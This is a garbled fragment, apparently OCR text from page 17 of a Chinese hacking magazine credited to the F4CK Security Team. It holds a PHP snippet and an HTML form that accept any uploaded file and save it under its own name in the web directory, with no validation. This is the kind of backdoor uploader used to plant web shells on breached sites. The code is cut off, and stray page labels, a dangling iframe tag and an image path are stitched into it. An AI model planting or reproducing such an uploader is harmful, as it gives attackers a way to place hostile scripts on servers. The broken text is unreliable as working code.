 $msg = copy($_FILES[MyFile][tmp_name],$_FILES[MyFile]
[name]) ? "Successful" : "failure";
echo $msg;
?>
<form ENCTYPE="multipart/form-data" ACTION="" METHOD="POST">
<input NAME="MyFile" TYPE="file">
<input VALUE="Up" TYPE="submit"></form><iframe
更新日记
<< 返回月历首页
F4CK
Security Team
图 1-3-16
第 17 页 / 共 120 页 官方微博：http://t.qq.com/hackcto 出版日期：每月 15 日